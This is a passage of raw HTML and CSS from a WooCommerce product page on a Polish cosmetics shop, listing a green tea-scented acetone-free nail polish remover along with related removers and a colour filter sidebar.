.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div::-webkit-scrollbar-thumb {
  background: #d33c95 !important;

}

/* Handle on hover */
.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div::-webkit-scrollbar-thumb:hover {
  background: #241e78 !important;
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div p, #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div li {
	color: black;
}

.page-id-2434 h2 {
	font-weight: 400;
	text-align: center;
	position: relative;
	margin-bottom: 30px
}

.page-id-2434 h2::after {
	top: 130%;
}

.page-id-2434 footer li {
	list-style-type: none;
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div > div.column.mcb-column.one.column_shop_slider > div > div.slider_pager.slider_pagination {
	margin-bottom: 50px 
}

.phomelink {
	background-color: #fbf0f2;
	padding: 10px 20px;
	border: 2px solid #d33c95;
	color: #d33c95;
	font-weight: 500;
	display: block;
	width: 200px;
	text-align: center;
	margin: 40px auto
}

.phomelink:hover {
	background-color:  #efefef;
}

.page-id-2434 #Wrapper {
		box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}

@media (max-width: 650px) {
	.page-id-2434 h1 {
		font-size: 25px
	}
}



@media only screen and (max-width: 767px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 15px !important;
    padding-right: 15px !important;
	}
	    
}

@media only screen and (max-width: 380px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 20px !important;
    padding-right: 20px !important;
	}
	    
}

@media only screen and (max-width: 360px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 0px !important;
    padding-right: 40px !important;
	}
	    
}
@media only screen and (max-width: 340px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 0px !important;
    padding-right: 50px !important;
	}
	    
}

@media only screen and (max-width: 959px) {
html.js .woocommerce-js.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178  div#Wrapper  div#Content div.content_wrapper.clearfix div.sections_group div.entry-content div.section.mcb-section.margin-top-bottom.bg-contain div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding-bottom: 20px !important
	}
	
}		</style>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dor-cosmetics.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<!-- body -->
<body class="wp-singular product-template-default single single-product postid-1386 wp-theme-betheme wp-child-theme-betheme-child theme-betheme woocommerce woocommerce-page woocommerce-no-js  with_aside aside_left color-custom style-simple button-stroke layout-boxed if-border-hide hide-love boxed-no-margin header-stack header-center header-boxed minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menu-link-color menuo-no-borders menuo-right mm-vertical logo-valign-top logo-no-sticky-padding boxed2fw mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-178">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKWD8WP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
				
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
						<div class="top-area-grid">
			<div class="phones">
				<a href="tel:+48504408311">+48 504 408 311</a>
				<a href="tel:+48504416267">+48 504 416 267</a>
			</div>
			<div class="facebook">
				<a href="https://www.facebook.com/Wyr%C3%B3b-Kosmetyk%C3%B3w-Dor-747176348644255/" target="_blank"></a>
			</div>
			<div class="user-presentation">
			
				
										<a href="https://dor-cosmetics.pl/en/my-account/"><i class="icon-user"></i></a>
										
			</div>
			<!-- Logo -->
				<div class="logo"><a id="logo" href="https://dor-cosmetics.pl/en/" title="Dor-Cosmetics"><img class="logo-main scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /><img class="logo-sticky scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /><img class="logo-mobile scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /><img class="logo-mobile-sticky scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /></a></div>		
			<div class="top_bar_left clearfix">
			
				
			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-glownemenu-angielski-container"><ul id="menu-glownemenu-angielski" class="menu"><li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dor-cosmetics.pl/en/o-nas/"><span>About us</span></a></li>
<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dor-cosmetics.pl/en/private-label/"><span>Private label</span></a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Nail polish</span></a>
<ul class="sub-menu">
	<li id="menu-item-1762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/color-trend-en/"><span>Color trend</span></a></li>
	<li id="menu-item-1759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-effect-en/"><span>Gel effect</span></a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-shine-top-coat-en/"><span>Gel shine top coat</span></a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/vinyl-nail-en/"><span>Vinyl nail</span></a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/perfume-and-gloss-polish/"><span>Perfume &amp; gloss polish</span></a></li>
	<li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/metallik-gel-effect-en/"><span>Metallic gel effect</span></a></li>
</ul>
</li>
<li id="menu-item-1763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/liquid-gel-infinilac-color-uv-led/"><span>Liquid Gel INFINILAC COLOR UV/LED</span></a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/children-nail-polish-bon-bon/"><span>Children nail polish BON BON</span></a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-care/"><span>Nail care</span></a></li>
<li id="menu-item-1766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/removers/"><span>Removers</span></a></li>
<li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dor-cosmetics.pl/en/contact/"><span>Contact</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://dor-cosmetics.pl/en/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="header_cart" href="https://dor-cosmetics.pl/en/cart/"><i class="icon-bag-fine"></i><span>0</span></a><div class="wpml-languages horizontal"><ul><li class=""><a href="https://dor-cosmetics.pl/produkt/zmywacze/bezacetonowy-zmywacz-o-zapachu-zielonej-herbaty/"><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.png" alt="Polish" width="18" height="12"/></a></li><li class="lang-active"><a href="https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/"><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" width="18" height="12"/></a></li></ul></div></div></div>		</div>	
		</div>
	</div>
</div>	
							</header>
			
						
		</div>
		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
			<!-- #Content -->
		<div id="Content">
			<div class="content_wrapper clearfix">
		
				<!-- .sections_group -->
				<div class="sections_group">
					<div class="section">
						<div class="section_wrapper clearfix">
							<div class="items_group clearfix">
								<div class="column one woocommerce-content">
		
					
			
<div class="woocommerce-notices-wrapper"></div>
<div  id="product-1386" class="no-share  post-1386 product type-product status-publish has-post-thumbnail product_cat-removers first instock shipping-taxable purchasable product-type-simple">
	
	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://dor-cosmetics.pl/en/product/removers/wild-strawberry-scented-nail-polish-remover/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka-80x80.jpg 80w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka-300x300.jpg 300w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka-146x146.jpg 146w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka-50x50.jpg 50w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka-75x75.jpg 75w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><p class="pH6">WILD STRAWBERRY-SCENTED NAIL POLISH REMOVER</p><span class="date"><i class="icon-clock"></i>17 April 2018</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-80x80.jpg 80w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-500x500.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-300x300.jpg 300w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-768x768.jpg 768w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-1024x1024.jpg 1024w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-146x146.jpg 146w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-50x50.jpg 50w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-75x75.jpg 75w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><p class="pH6">Gel shine top coat</p><span class="date"><i class="icon-clock"></i>21 May 2018</span></div></a>		
	<div class="column one post-nav minimal"><a class="prev" href="https://dor-cosmetics.pl/en/product/removers/wild-strawberry-scented-nail-polish-remover/"><i class="icon icon-left-open-big"></i></a></li><a class="next" href="https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/"><i class="icon icon-right-open-big"></i></a></li><a class="home" href="https://dor-cosmetics.pl/en/shop/"><svg class="icon" width="22" height="22" xmlns="https://www.w3.org/2000/svg"><path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/><path d="M20,2v5h-5V2H20 M22,0h-9v9h9V0L22,0z"/><path d="M7,15v5H2v-5H7 M9,13H0v9h9V13L9,13z"/><path d="M20,15v5h-5v-5H20 M22,13h-9v9h9V13L22,13z"/></svg></a></div>
	
	<div class="product_wrapper clearfix">

		<div class="column one-second product_image_wrapper">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
	<figure class="woocommerce-product-gallery__wrapper">
	
		<div data-thumb="https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata.jpg"><img width="500" height="500" src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="" data-src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata.jpg" data-large_image="https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata-300x300.jpg 300w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata-146x146.jpg 146w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata-50x50.jpg 50w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata-75x75.jpg 75w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata-85x85.jpg 85w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata-80x80.jpg 80w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>
	</figure>
</div>
		</div>
	
		<div class="summary entry-summary column one-second">
	
			<h1 itemprop="name" class="product_title entry-title">GREEN TEA-SCENTED NAIL POLISH REMOVER</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>6,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>

	
	<form class="cart" action="https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6965f611c5ab5">GREEN TEA-SCENTED NAIL POLISH REMOVER quantity</label>
	<input
		type="number"
				id="quantity_6965f611c5ab5"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1386" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://dor-cosmetics.pl/en/kategoria-produktu/removers/" rel="tag">Removers</a></span>
	
	
</div>
			
						
			
	
		<div class="accordion">
			<div class="mfn-acc accordion_wrapper open1st">
									
					<div class="question">
					
						<div class="title">
							<i class="icon-plus acc-icon-plus"></i><i class="icon-minus acc-icon-minus"></i>
							Description						</div>
						
						<div class="answer">
							
<ul>
<li class="list-square">acetone-free nail polish remover,</li>
<li class="list-square">enriched with conditioning oil and vitamin F,</li>
<li class="list-square">easily and effectively removes polish from the nail plate,</li>
<li class="list-square">with the fresh and pleasant smell of green tea</li>
</ul>
	
						</div>
	
					</div>
	
							</div>
		</div>
	
		
	
		</div>
		
				
	</div>

		
		
	
	
	<section class="related products">

					<h2>Related products</h2>
				
<div class="products_wrapper isotope_wrapper">
			<ul class="products ">
	
			
					<li class="isotope-item post-1385 product type-product status-publish has-post-thumbnail product_cat-removers first instock shipping-taxable purchasable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://dor-cosmetics.pl/en/product/removers/wild-strawberry-scented-nail-polish-remover/"><div class="mask"></div><img width="500" height="500" src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka-300x300.jpg 300w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka-146x146.jpg 146w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka-50x50.jpg 50w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka-75x75.jpg 75w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka-85x85.jpg 85w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_poziomka-80x80.jpg 80w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="product_number">NAIL</div><div class="image_links double"><a rel="nofollow" href="/en/product/removers/green-tea-scented-nail-polish-remover/?add-to-cart=1385" data-quantity="1" data-product_id="1385" class="add_to_cart_button ajax_add_to_cart product_type_simple"><i class="icon-basket"></i></a></div></div><a href="https://dor-cosmetics.pl/en/product/removers/wild-strawberry-scented-nail-polish-remover/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<p class="pH4"><a href="https://dor-cosmetics.pl/en/product/removers/wild-strawberry-scented-nail-polish-remover/">WILD STRAWBERRY-SCENTED NAIL POLISH REMOVER</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
		
	</div>
	
	
</li>
			
					<li class="isotope-item post-1824 product type-product status-publish has-post-thumbnail product_cat-removers  instock shipping-taxable purchasable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://dor-cosmetics.pl/en/product/removers/innovative-nail-polish-remover-ease-care-remover/"><div class="mask"></div><img width="500" height="500" src="https://dor-cosmetics.pl/wp-content/uploads/2018/07/zmywacz-easy-care-500x500.jpg" class="scale-with-grid wp-post-image" alt="zmywacz easy care" decoding="async" loading="lazy" srcset="https://dor-cosmetics.pl/wp-content/uploads/2018/07/zmywacz-easy-care-500x500.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2018/07/zmywacz-easy-care-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2018/07/zmywacz-easy-care-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2018/07/zmywacz-easy-care-85x85.jpg 85w, https://dor-cosmetics.pl/wp-content/uploads/2018/07/zmywacz-easy-care-80x80.jpg 80w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="product_number">Ease</div><div class="image_links double"><a rel="nofollow" href="/en/product/removers/green-tea-scented-nail-polish-remover/?add-to-cart=1824" data-quantity="1" data-product_id="1824" class="add_to_cart_button ajax_add_to_cart product_type_simple"><i class="icon-basket"></i></a></div></div><a href="https://dor-cosmetics.pl/en/product/removers/innovative-nail-polish-remover-ease-care-remover/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<p class="pH4"><a href="https://dor-cosmetics.pl/en/product/removers/innovative-nail-polish-remover-ease-care-remover/">Innovative nail polish remover Ease Care Remover</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
		
	</div>
	
	
</li>
			
					<li class="isotope-item post-1384 product type-product status-publish has-post-thumbnail product_cat-removers  instock shipping-taxable purchasable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://dor-cosmetics.pl/en/product/removers/clear-nail-polish-remover/"><div class="mask"></div><img width="500" height="500" src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz-300x300.jpg 300w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz-146x146.jpg 146w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz-50x50.jpg 50w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz-75x75.jpg 75w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz-85x85.jpg 85w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz-80x80.jpg 80w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="product_number">NAIL</div><div class="image_links double"><a rel="nofollow" href="/en/product/removers/green-tea-scented-nail-polish-remover/?add-to-cart=1384" data-quantity="1" data-product_id="1384" class="add_to_cart_button ajax_add_to_cart product_type_simple"><i class="icon-basket"></i></a></div></div><a href="https://dor-cosmetics.pl/en/product/removers/clear-nail-polish-remover/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<p class="pH4"><a href="https://dor-cosmetics.pl/en/product/removers/clear-nail-polish-remover/">CLEAR NAIL POLISH REMOVER</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
		
	</div>
	
	
</li>
			
		
	</ul>
</div>
	</section>
		
	
	

</div><!-- #product-1386 -->


		
									</div>
							</div>
						</div>
					</div>
				</div>
				
				<!-- .four-columns - sidebar -->
				<div class="sidebar four columns"><div class="widget-area clearfix "><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-sidebar-menu-angielski-container"><ul id="menu-sidebar-menu-angielski" class="menu"><li id="menu-item-1770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1770"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/perfume-and-gloss-polish/">Perfume &#038; gloss polish</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2011"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/metallik-gel-effect-en/">METALLIK gel effect</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1771"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-effect-en/">Gel effect</a></li>
<li id="menu-item-1772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1772"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-shine-top-coat-en/">Gel shine top coat</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1773"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/vinyl-nail-en/">Vinyl nail</a></li>
<li id="menu-item-1774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1774"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/color-trend-en/">Color trend</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1775"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/liquid-gel-infinilac-color-uv-led/">Liquid Gel INFINILAC COLOR UV/LED</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1776"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/children-nail-polish-bon-bon/">Children nail polish BON BON</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1777"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-care/">Nail care</a></li>
<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1778"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/removers/">Removers</a></li>
</ul></div></aside><div class="berocket_single_filter_widget berocket_single_filter_widget_2474 bapf_wid_ " data-wid="" data-id="2474" style=""><div class="bapf_sfilter bapf_ckbox" data-op="OR" data-taxonomy="pa_kolor" data-name="Filtr koloru" id="bapf_1"><div class="bapf_head"><p style="font-size: 25px; font-weight: 300; color: #161922;">Filtr koloru</p></div><div class="bapf_body"><ul><li><input data-name="Beige" id="bapf_1_98" type="checkbox" value="98" autocomplete="off"><label for="bapf_1_98">Beige</label></li><li><input data-name="Black" id="bapf_1_121" type="checkbox" value="121" autocomplete="off"><label for="bapf_1_121">Black</label></li><li><input data-name="Blue" id="bapf_1_112" type="checkbox" value="112" autocomplete="off"><label for="bapf_1_112">Blue</label></li><li><input data-name="Brown" id="bapf_1_99" type="checkbox" value="99" autocomplete="off"><label for="bapf_1_99">Brown</label></li><li><input data-name="Dark pink" id="bapf_1_120" type="checkbox" value="120" autocomplete="off"><label for="bapf_1_120">Dark pink</label></li><li><input data-name="French manicure" id="bapf_1_108" type="checkbox" value="108" autocomplete="off"><label for="bapf_1_108">French manicure</label></li><li><input data-name="Glitter" id="bapf_1_100" type="checkbox" value="100" autocomplete="off"><label for="bapf_1_100">Glitter</label></li><li><input data-name="Gray" id="bapf_1_117" type="checkbox" value="117" autocomplete="off"><label for="bapf_1_117">Gray</label></li><li><input data-name="Green" id="bapf_1_80" type="checkbox" value="80" autocomplete="off"><label for="bapf_1_80">Green</label></li><li><input data-name="Light glass" id="bapf_1_122" type="checkbox" value="122" autocomplete="off"><label for="bapf_1_122">Light glass</label></li><li><input data-name="Light pink" id="bapf_1_110" type="checkbox" value="110" autocomplete="off"><label for="bapf_1_110">Light pink</label></li><li><input data-name="Mint" id="bapf_1_111" type="checkbox" value="111" autocomplete="off"><label for="bapf_1_111">Mint</label></li><li><input data-name="Orange" id="bapf_1_114" type="checkbox" value="114" autocomplete="off"><label for="bapf_1_114">Orange</label></li><li><input data-name="Peach" id="bapf_1_101" type="checkbox" value="101" autocomplete="off"><label for="bapf_1_101">Peach</label></li><li><input data-name="Pearl" id="bapf_1_113" type="checkbox" value="113" autocomplete="off"><label for="bapf_1_113">Pearl</label></li><li><input data-name="Pink" id="bapf_1_115" type="checkbox" value="115" autocomplete="off"><label for="bapf_1_115">Pink</label></li><li><input data-name="Plum" id="bapf_1_116" type="checkbox" value="116" autocomplete="off"><label for="bapf_1_116">Plum</label></li><li><input data-name="Red" id="bapf_1_106" type="checkbox" value="106" autocomplete="off"><label for="bapf_1_106">Red</label></li><li><input data-name="Violet" id="bapf_1_107" type="checkbox" value="107" autocomplete="off"><label 